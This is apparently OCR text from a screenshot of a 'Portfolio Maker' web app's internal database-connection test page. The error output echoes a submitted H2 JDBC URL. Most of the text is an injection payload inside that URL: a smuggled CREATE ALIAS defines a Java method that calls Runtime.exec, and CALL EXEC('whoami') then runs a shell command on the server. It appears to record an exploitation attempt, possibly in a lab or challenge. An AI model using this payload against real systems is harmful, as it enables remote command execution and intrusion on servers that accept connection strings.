 Portfolio Maker
Internal: Test DB Connection
Username:
Password:
Test
Connection failed: URL format error; must be "jdbc:h2:{ {.|mem:}[name] |
[file:]fileName | {tcp|ssl}:[//]server[:port][,server2[:port]]/name }[;key=value...]" but is
"jdbc:h2:mem:test" [90046-232] | URL:
jdbc:h2:mem:test;USER=aa;PASSWORD=a;CREATE ALIAS EXEC AS CONCAT('void
e(String cmd) throws java.io.IOException', HEXTORAW('007b'),'java.lang.Runtime rt=
java.lang.Runtime.getRuntime(); rt.exec(cmd);',HEXTORAW('007d')); CALL
EXEC('whoami');;
Back to Dashboard